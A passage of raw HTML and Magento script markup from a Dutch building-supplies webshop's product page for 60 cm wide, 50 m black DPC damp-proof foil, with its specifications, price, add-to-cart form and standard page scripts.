}</script> </a> </div> <div class="actions-no hover-box"> </div> </div> <div class="product details products-textlink product-item-details"> <p class="product name product-name product-item-name"><a class="product-item-link" title="DPC Folie - Rol 50 meter" href="https://www.bouwbestel.nl/dpc-folie-rol-25-meter.html"> DPC Folie - Rol 50 meter</a> </p> <div class="price-box price-final_price" data-role="priceBox" data-product-id="944" data-price-box="product-id-944"><div class="price-box"> <p class="minimal-price"> <span class="price-label">Vanaf</span><span class="price-container tax weee"> <span id="price-including-tax-334" data-label="Incl. BTW" data-price-amount="6.037901" data-price-type="" class="price-wrapper price-including-tax"><span class="price">6,04</span></span> <span id="price-excluding-tax-334" data-label="Excl. BTW" data-price-amount="4.99" data-price-type="" class="price-wrapper price-excluding-tax"> <span class="price">4,99</span></span> </span> </p> </div></div> </div> </div> </ol> </div> </div></div><script type="text/x-magento-init"> { "*": { "Magento_Catalog/js/product/list/items": {} } }
</script><div class="cms-static-banner-sidebar banner-sidebar block"><div class="cms-static-product-sidebar"> <div class="magic-product-sidebar custom-product"></div></div></div><div class="product-view-bottom-custom-block"></div></div><div class="column main"><div class="product-view"><div class="product-essential"><div class="row"><div class="product media product-img-box clearfix col-md-5 col-sm-5 col-xs-12"><a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"> <span> Ga naar het einde van de afbeeldingen-gallerij </span></a></div><style> .gallery-placeholder._block-content-loading { aspect-ratio: 0.79; }</style><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder" style=""> <img alt="main product photo" class="lazyload gallery-placeholder__image" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/7956b364cbc94d2ac0a05125dea2ed48/d/p/dpc__7.jpg" /></div><script type="text/x-magento-init"> { "[data-gallery-role=gallery-placeholder]": { "mage/gallery/gallery": { "mixins":["magnifier/magnify"], "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false}, "data": [{"thumb":"https:\/\/cdn.bouwbestel.nl\/media\/catalog\/product\/cache\/7d1830e354f583c53c8d517a6610c69d\/d\/p\/dpc__7.jpg","img":"https:\/\/cdn.bouwbestel.nl\/media\/catalog\/product\/cache\/7956b364cbc94d2ac0a05125dea2ed48\/d\/p\/dpc__7.jpg","full":"https:\/\/cdn.bouwbestel.nl\/media\/catalog\/product\/cache\/76ff3c802ef988dc54b3190c49202778\/d\/p\/dpc__7.jpg","caption":"DPC Folie (60cm - 50m)","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/cdn.bouwbestel.nl\/media\/catalog\/product\/cache\/7d1830e354f583c53c8d517a6610c69d\/d\/p\/dpc_2_7.jpg","img":"https:\/\/cdn.bouwbestel.nl\/media\/catalog\/product\/cache\/7956b364cbc94d2ac0a05125dea2ed48\/d\/p\/dpc_2_7.jpg","full":"https:\/\/cdn.bouwbestel.nl\/media\/catalog\/product\/cache\/76ff3c802ef988dc54b3190c49202778\/d\/p\/dpc_2_7.jpg","caption":"DPC Folie (60cm - 50m)","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/cdn.bouwbestel.nl\/media\/catalog\/product\/cache\/7d1830e354f583c53c8d517a6610c69d\/d\/p\/dpc_folie_1_1_7.jpg","img":"https:\/\/cdn.bouwbestel.nl\/media\/catalog\/product\/cache\/7956b364cbc94d2ac0a05125dea2ed48\/d\/p\/dpc_folie_1_1_7.jpg","full":"https:\/\/cdn.bouwbestel.nl\/media\/catalog\/product\/cache\/76ff3c802ef988dc54b3190c49202778\/d\/p\/dpc_folie_1_1_7.jpg","caption":"DPC Folie (60cm - 50m)","position":"3","isMain":false,"type":"image","videoUrl":null}], "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":870,"thumbwidth":100,"thumbheight":120,"height":1110,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"}, "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve","keyboard":true}, "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots","navigation":"dots"}}}} } } }
</script><script type="text/x-magento-init"> { "[data-gallery-role=gallery-placeholder]": { "Magento_ProductVideo/js/fotorama-add-video-events": { "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}], "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}], "optionsVideoData": [] } } }
</script><div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"> <span> Ga naar het begin van de afbeeldingen-gallerij </span></a></div><a id="gallery-next-area" tabindex="-1"></a> <div class="additional-attributes-wrapper table-wrapper"> <table class="data table additional-attributes" id="product-attribute-specs-table"> <caption class="table-caption">Meer informatie</caption> <tbody> <tr> <th class="col label" scope="row">Grouped Naam</th> <td class="col data" data-th="Grouped&#x20;Naam">60cm breed</td> </tr> <tr> <th class="col label" scope="row">Soort</th> <td class="col data" data-th="Soort">Folie</td> </tr> <tr> <th class="col label" scope="row">Materiaal</th> <td class="col data" data-th="Materiaal">PE (polyethylene)</td> </tr> <tr> <th class="col label" scope="row">Type / code</th> <td class="col data" data-th="Type&#x20;&#x2F;&#x20;code">DPC</td> </tr> <tr> <th class="col label" scope="row">Dikte (mm)</th> <td class="col data" data-th="Dikte&#x20;&#x28;mm&#x29;">0,32</td> </tr> <tr> <th class="col label" scope="row">Breedte (cm)</th> <td class="col data" data-th="Breedte&#x20;&#x28;cm&#x29;">60</td> </tr> <tr> <th class="col label" scope="row">Lengte (cm)</th> <td class="col data" data-th="Lengte&#x20;&#x28;cm&#x29;">5000</td> </tr> <tr> <th class="col label" scope="row">Dampdichtheid</th> <td class="col data" data-th="Dampdichtheid">Dampdicht</td> </tr> <tr> <th class="col label" scope="row">Waterdichtheid</th> <td class="col data" data-th="Waterdichtheid">Waterdicht</td> </tr> <tr> <th class="col label" scope="row">Toepassing</th> <td class="col data" data-th="Toepassing">Universeel</td> </tr> <tr> <th class="col label" scope="row">Toepassingszijde</th> <td class="col data" data-th="Toepassingszijde">Buiten / Koude zijde</td> </tr> <tr> <th class="col label" scope="row">Zelfklevend</th> <td class="col data" data-th="Zelfklevend">Nee</td> </tr> <tr> <th class="col label" scope="row">Oppervlakte (m2)</th> <td class="col data" data-th="Oppervlakte&#x20;&#x28;m2&#x29;">30</td> </tr> <tr> <th class="col label" scope="row">Gewicht (g/m²)</th> <td class="col data" data-th="Gewicht&#x20;&#x28;g&#x2F;m&#xB2;&#x29;">280</td> </tr> <tr> <th class="col label" scope="row">Temperatuurbestendigheid</th> <td class="col data" data-th="Temperatuurbestendigheid"> -20°C tot +80°C</td> </tr> <tr> <th class="col label" scope="row">Winddichtheid</th> <td class="col data" data-th="Winddichtheid">Winddicht</td> </tr> <tr> <th class="col label" scope="row">Kleur</th> <td class="col data" data-th="Kleur">Zwart</td> </tr> </tbody> </table> </div></div><div class="product-info-main product-shop col-md-7 col-sm-7 col-xs-12"><div class="product-info-name"><h1 itemprop="name">DPC Folie (60cm - 50m)</h1></div><div class="product-info-container"><div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="341" data-price-box="product-id-341"> <span class="price-container price-final_price&#x20;tax&#x20;weee" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span id="price-including-tax-product-price-341" data-label="Incl.&#x20;BTW" data-price-amount="36.106401" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">36,11</span></span> <span id="price-excluding-tax-product-price-341" data-label="Excl.&#x20;BTW" data-price-amount="29.84" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">29,84</span></span> <meta itemprop="price" content="36.106401" /> <meta itemprop="priceCurrency" content="EUR" /> <meta itemprop="availability" content="in_stock" /> </span></div><div class="product-info-stock-sku"><div class="product attribute sku"> <strong class="type">Art. Nr.</strong> <div class="value" itemprop="sku">341</div></div></div><div class="product attribute overview"> <div class="value" itemprop="description">DPC is een folie dat ondoorlaatbaar is voor water.</div></div></div><div class="product-add-form clearfix"> <form action="https://www.bouwbestel.nl/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYm91d2Jlc3RlbC5ubC9kcGMtZm9saWUtNjAtY20tYnJlZWQtcm9sLTUwLW10ci1iZXN0ZWxsZW4uaHRtbA~~/product/341/" method="post" id="product_addtocart_form"> <input type="hidden" name="product" value="341" /> <input type="hidden" name="selected_configurable_option" value="" /> <input type="hidden" name="related_product" id="related-products-field" value="" /> <input name="form_key" type="hidden" value="9hapm42b1wi3tT7z" /> <div class="box-tocart clearfix"> <div class="fieldset clearfix"> <div class="field qty"> <div class="product-qty"><label class="label" for="qty"><span>Aantal</span></label><div class="control custom-qty"> <button type="button" class="reduced items" onclick="var result = document.getElementById('qty'); var qty = result.value; if( !isNaN( qty ) && qty > 1 ) result.value--;return false;"> <i class="fa fa-minus"></i> </button> <input type="number" name="qty" id="qty" maxlength="12" value="1" title="Aantal" class="input-text qty" data-validate='{"required-number":true,"validate-item-quantity":{"maxAllowed":10000}}'><button type="button" class="increase items" onclick="var result = document.getElementById('qty'); var qty = result.value; if( !isNaN( qty )) result.value++;return false;"><i class="fa fa-plus"></i></button></div></div> </div> </div> <div class="actions add-to-cart"> <button type="submit" title="In Winkelwagen" class="action primary tocart button btn-cart" id="product-addtocart-button" data-id="bb-19479" data-simple-id="bb-19479" data-remarketing-adwords-id="bb-19479" data-remarketing-facebook-id="bb-19479" data-name="DPC Folie (60cm - 50m)" data-price="36.106401" data-store="Bouwbestel Nederland" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Op voorraad" data-category="Folies op rol/DPC folie/BOUWMATERIALEN" data-list="DPC folie" data-event="addToCart" data-click="" data-quantity-max="9991" data-attributes="[]"> <span>In Winkelwagen</span> </button> <div id="instant-purchase" data-bind="scope:'instant-purchase'"> <!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init"> { "#instant-purchase": { "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.bouwbestel.nl\/instantpurchase\/button\/placeOrder\/"}}}} } }
</script> <div class="product-social-links"> <div class="product-addto-links add-to-links" data-role="add-to-links"> <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.bouwbestel.nl\/wishlist\/index\/add\/","data":{"product":341,"uenc":"aHR0cHM6Ly93d3cuYm91d2Jlc3RlbC5ubC9kcGMtZm9saWUtNjAtY20tYnJlZWQtcm9sLTUwLW10ci1iZXN0ZWxsZW4uaHRtbA~~"}}' data-action="add-to-wishlist"><i class="fa fa-heart icons"></i><span>Verlanglijst</span></a> <a href="https://www.bouwbestel.nl/sendfriend/product/send/id/341/" class="action mailto friend"><i class="fa fa-envelope"></i><span>E-mail</span></a> <a href="whatsapp://send?text=https://www.bouwbestel.nl/dpc-folie-60-cm-breed-rol-50-mtr-bestellen.html" data-action="share/whatsapp/share" class="action whatsappto friend" style="font-size: 18px; color: black!important;margin-left: 20px;"><i class="fa fa-whatsapp" style="font-size: 18px; color: green"></i><span>Stuur door via WhatsApp</span> Stuur door via WhatsApp</a> </div> </div> </div></div><img class="lazyload" alt="Betaalmogelijkheden" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media//bouwbestel/payment-icons.png" style="margin-top: 5px;"> <div class="producttop" style="padding: 15px 15px 15px 15px; margin-top: 5px;background: #e5f2e5;"> <img class="lazyload" alt="BouwBestel webshop keurmerk" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media//wysiwyg/webshopkeurmerk.png" style="width: 120px;margin-top: 10px;float: right;"> <ul> <li style="font-size: 16px;line-height: 1.5em;"> <i class="fa fa-check-circle" style="color: green;font-size: 18px;margin-right: 10px;"></i> <strong>A-Kwaliteit</strong> producten </li> <li> <i class="fa fa-check-circle" style="color: green;font-size: 18px;margin-right: 10px;"></i> <strong>Gratis</strong> advies </li><li><i class="fa fa-check-circle" style="color: green;font-size: 18px;margin-right: 10px;"></i> <span class=""><strong> 4194 </strong> beoordelingen</span><strong><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></strong></li></ul></div> <script type="text/x-magento-init"> { "*": { "Magento_Catalog/js/product/view/addtocart": {} } } </script><script type="text/x-magento-init"> { "body": { "addToWishlist": {"productType":"simple"} } }
</script> </form></div><script> require([ 'jquery', 'Magento_Catalog/js/price-box' ], function($){ var priceBoxes = $('[data-role=priceBox]'); priceBoxes = priceBoxes.filter(function(index, elem){ return !$(elem).find('.price-from').length; }); priceBoxes.priceBox({'priceConfig': {"productId":"341","priceFormat":{"pattern":"%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}}); });
</script></div><div class="product info detailed"> <div class="product data items"> <div class="item item-description"> <div class="content content-description"> <div class="product attribute description"> <div class="value" ><h2><strong>DPC Folie 60cm breed</strong></h2><p><strong>Verpakkingseenheid<br /></strong>Per rol &agrave; 25 meter:<br />- 60 cm<br /><br /><strong>Overige informatie<br /></strong>DPC is een folie dat ondoorlaatbaar is voor water en wordt niet aangetast door zuren in het water. Daarnaast is het rottingsvrij en niet giftig. Door deze eigenschappen wordt het toegepast om waterdoorslag in de constructie te voorkomen.</p><p><strong>Toepassingen:</strong><br />- Kozijnaansluitingen op metselwerk<br />- Betonlatei<br />- Trasraam<br />- Nokvorst<br />- Binnenspouwblad onder peil</p></div></div> </div> </div> <div class="description-read-more"> <span class="read-more" style="font-size: 25px;line-height: 1.5em;"> <svg version="1.1" viewBox="0 0 24 24" aria-hidden="true" class="svg-inline--bi bi-chevron-down bi-uni" data-test="icon-chevron-down" focusable="false"> <path fill-rule="evenodd" clip-rule="evenodd" d="M5.29289 8.29289C5.68342 7.90237 6.31658 7.90237 6.70711 8.29289L12 13.5858L17.2929 8.29289C17.6834 7.90237 18.3166 7.90237 18.7071 8.29289C19.0976 8.68342 19.0976 9.31658 18.7071 9.70711L12.7071 15.7071C12.3166 16.0976 11.6834 16.0976 11.2929 15.7071L5.29289 9.70711C4.90237 9.31658 4.90237 8.68342 5.29289 8.29289Z" fill="currentColor"></path> </svg> Toon meer </span> <span class="read-less" style="font-size: 25px;line-height: 1.5em;"> <svg version="1.1" viewBox="0 0 24 24" aria-hidden="true" class="svg-inline--bi bi-chevron-up bi-uni" data-test="icon-chevron-up" focusable="false"> <path fill-rule="evenodd" clip-rule="evenodd" d="M11.2929 8.29289C11.6834 7.90237 12.3166 7.90237 12.7071 8.29289L18.7071 14.2929C19.0976 14.6834 19.0976 15.3166 18.7071 15.7071C18.3166 16.0976 17.6834 16.0976 17.2929 15.7071L12 10.4142L6.70711 15.7071C6.31658 16.0976 5.68342 16.0976 5.29289 15.7071C4.90237 15.3166 4.90237 14.6834 5.29289 14.2929L11.2929 8.29289Z" fill="currentColor"></path> </svg> Toon minder </span> </div> <div class="item item-amfile_attachment"> <div class="content content-amfile_attachment"> <div class="widget am-attachments am-attachments-tab"> <div class="am-fileline"> <img src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/amasty/amfile/icon/Document.png" class="lazyload am-fileicon" /> <a href="https://www.bouwbestel.nl/amfile/file/download/file/354/product/341/" class="am-filelink" target="_blank"> DPC Folie - 50 meter </a> <span class="am-filesize">(18.37 kB)</span> </div> </div> </div> </div> </div></div><script type="text/javascript">
require(["jquery"], function($) { $(document).ready(function() { var maxHeight = 0; $('.detailed .item-description').each(function() { if ($(this).outerHeight() > 255) { $(this).css('height', '255px'); $(this).css('overflow', 'hidden'); $('.detailed .item-description').addClass('deactivate'); console.log($('.description-read-more .read-more')); $('.description-read-more .read-more').css('display', 'inline-block'); $('.description-read-more .read-less').css('display', 'none'); $('.description-read-more').addClass('active'); $('.description-read-more').click(function() { if ($('.detailed .item-description').hasClass('deactivate')) { $('.detailed .item-description').removeClass('deactivate'); $('.detailed .item-description').addClass('active'); $('.detailed .item-description').css('height', 'unset'); $('.description-read-more .read-more').css('display', 'none'); $('.description-read-more .read-less').css('display', 'inline-block'); $('.description-read-more').removeClass('active'); } else { $('.detailed .item-description').removeClass('active'); $('.detailed .item-description').addClass('deactivate'); $('.detailed .item-description').css('height', '255px'); $('.detailed .item-description').css('overflow', 'hidden'); $('.description-read-more .read-more').css('display', 'inline-block'); $('.description-read-more .read-less').css('display', 'none'); $('.description-read-more').addClass('active'); } }); } else { $('.description-read-more').css('display', 'none'); } }); maxHeight = 0; $('.product-footer .amrelated-grid-wrapper .products-grid .product-item-info a.product-item-photo') .each(function() { if ($(this).outerHeight() > maxHeight) { maxHeight = $(this).outerHeight(); } }); var maxHeightpx = maxHeight + 'px'; if (maxHeight > 0) { $('.product-footer .amrelated-grid-wrapper .products-grid .product-item-info a.product-item-photo') .each(function() { $(this).css('height', maxHeightpx); }); } maxHeight = 0; $('.product-footer .amrelated-grid-wrapper .products-grid .product-item-info .product-item-name') .each(function() { if ($(this).outerHeight() > maxHeight) { maxHeight = $(this).outerHeight(); } }); var maxHeightpx = maxHeight + 'px'; if (maxHeight > 0) { $('.product-footer .amrelated-grid-wrapper .products-grid .product-item-info .product-item-name') .each(function() { $(this).css('height', maxHeightpx); }); } });
});
</script><style>.detailed .item-description { transition: height .6s ease-out;
}
.detailed .bi-uni { width: 20px;
}
.description-read-more { border-bottom: 1px solid; line-height: calc(3rem - 4px); padding: 0 calc(1rem - 2px); height: 2.5rem; text-align: center; margin-bottom: 50px;
}
.description-read-more span { font-size: 25px; line-height: 1.5em; display: block; border: 1px solid; display: inline-block; text-align: center; z-index: 99999; background-color: #fff; text-align: center; padding: 5px 15px 5px 10px;
}
.item-additional { margin-top: 60px;
}
.description-read-more.active { background: linear-gradient(rgba(255, 255, 255, 0), #fff); top: -50px; position: inherit; margin-bottom: 0px;
}</style></div></div></div></div><input name="form_key" type="hidden" value="9hapm42b1wi3tT7z" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.bouwbestel.nl\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.bouwbestel.nl\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.bouwbestel.nl\/","customerLoginUrl":"https:\/\/www.bouwbestel.nl\/customer\/ajax\/login\/"}</script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init"> { "#authenticationPopup": { "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcwPJYUAAAAAC6z9cZCYoqAhn3kwOu3WjcC3dWy","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}} }, "*": { "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcdn.bouwbestel.nl\u002Fstatic\u002Fversion1768515387\u002Ffrontend\u002FAlothemes\u002Fbencher5_child\u002Fnl_NL\u002Fimages\u002Floader\u002D1.gif" } } </script></div><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/section-config": { "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","address_validation_config"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","address_validation_config"],"sales\/order\/reorder":["cart","address_validation_config"],"checkout\/cart\/add":["cart","directory-data","address_validation_config"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","address_validation_config"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","mpdt-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","mpdt-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ammostviewed\/cart\/add":["cart","messages"],"checkout\/onepage\/success":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]}, "clientSideSections": ["checkout-data","cart-data","mpdt-data"], "baseUrls": ["https:\/\/www.bouwbestel.nl\/"], "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","address_validation_config","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"] } } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/customer-data": { "sectionLoadUrl": "https\u003A\u002F\u002Fwww.bouwbestel.nl\u002Fcustomer\u002Fsection\u002Fload\u002F", "expirableSectionLifetime": 60, "expirableSectionNames": ["cart","persistent"], "cookieLifeTime": "2592000", "updateSessionUrl": "https\u003A\u002F\u002Fwww.bouwbestel.nl\u002Fcustomer\u002Faccount\u002FupdateSession\u002F" } } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/invalidation-processor": { "invalidationRules": { "website-rule": { "Magento_Customer/js/invalidation-rules/website-rule": { "scopeConfig": { "websiteId": "1" } } } } } } }
</script><script type="text/x-magento-init"> { "body": { "pageCache": {"url":"https:\/\/www.bouwbestel.nl\/page_cache\/block\/render\/id\/341\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_341","catalog_product_view_sku_bb-19479","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/dpc-folie-60-cm-breed-rol-50-mtr-bestellen.html"},"versionCookieName":"private_content_version"} } }
</script><script type="text/x-magento-init"> { "*": { "Bss_ProductLabel/js/label":{} } }
</script><script type="text/x-magento-init"> { "*": { "Bss_ProductLabel/js/label-productlist-page":{	"selector" : ".product-image-container"	} } }
</script> <script> require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){ $('.mfblogunveil').mfblogunveil(); }); </script><script type="text/x-magento-init"> { "body": { "requireCookie": {"noCookieUrl":"https:\/\/www.bouwbestel.nl\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true} } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Catalog/js/product/view/provider": { "data": {"items":{"341":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.bouwbestel.nl\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/341\\\/\",\"data\":{\"product\":\"341\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.bouwbestel.nl\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/341\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.bouwbestel.nl\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"341\",\"uenc\":\"aHR0cHM6Ly93d3cuYm91d2Jlc3RlbC5ubC9kcGMtZm9saWUtNjAtY20tYnJlZWQtcm9sLTUwLW10ci1iZXN0ZWxsZW4uaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":36.106401,"max_price":36.106401,"max_regular_price":36.106401,"minimal_regular_price":36.106401,"special_price":null,"minimal_price":36.106401,"regular_price":36.106401,"formatted_prices":{"final_price":"<span class=\"price\">36,11<\/span>","max_price":"<span class=\"price\">36,11<\/span>","minimal_price":"<span class=\"price\">36,11<\/span>","max_regular_price":"<span class=\"price\">36,11<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">36,11<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":29.84,"max_price":29.84,"max_regular_price":29.84,"minimal_regular_price":29.84,"special_price":29.84,"minimal_price":29.84,"regular_price":29.84,"formatted_prices":{"final_price":"<span class=\"price\">29,84<\/span>","max_price":"<span class=\"price\">29,84<\/span>","minimal_price":"<span class=\"price\">29,84<\/span>","max_regular_price":"<span class=\"price\">29,84<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">29,84<\/span>","regular_price":"<span class=\"price\">29,84<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">36,11<\/span>"}},"images":[{"url":"https:\/\/cdn.bouwbestel.nl\/media\/catalog\/product\/cache\/d7962aa88cf4cab23d9d36700d6d7400\/d\/p\/dpc__7.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"DPC Folie (60cm - 50m)","resized_width":240,"resized_height":300},{"url":"https:\/\/cdn.bouwbestel.nl\/media\/catalog\/product\/cache\/73340c548bd0efa5908a9d5f3654486c\/d\/p\/dpc__7.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"DPC Folie (60cm - 50m)","resized_width":270,"resized_height":270},{"url":"https:\/\/cdn.bouwbestel.nl\/media\/catalog\/product\/cache\/f12a9f6951b36eee942efbb6e207aab2\/d\/p\/dpc__7.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"DPC Folie (60cm - 50m)","resized_width":75,"resized_height":90},{"url":"https:\/\/cdn.bouwbestel.nl\/media\/catalog\/product\/cache\/d7962aa88cf4cab23d9d36700d6d7400\/d\/p\/dpc__7.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"DPC Folie (60cm - 50m)","resized_width":240,"resized_height":300},{"url":"https:\/\/cdn.bouwbestel.nl\/media\/catalog\/product\/cache\/46639efda18b23c79188f015ab38aa25\/d\/p\/dpc__7.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"DPC Folie (60cm - 50m)","resized_width":270,"resized_height":207},{"url":"https:\/\/cdn.bouwbestel.nl\/media\/catalog\/product\/cache\/f12a9f6951b36eee942efbb6e207aab2\/d\/p\/dpc__7.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"DPC Folie (60cm - 50m)","resized_width":75,"resized_height":90}],"url":"https:\/\/www.bouwbestel.nl\/dpc-folie-60-cm-breed-rol-50-mtr-bestellen.html","id":341,"name":"DPC Folie (60cm - 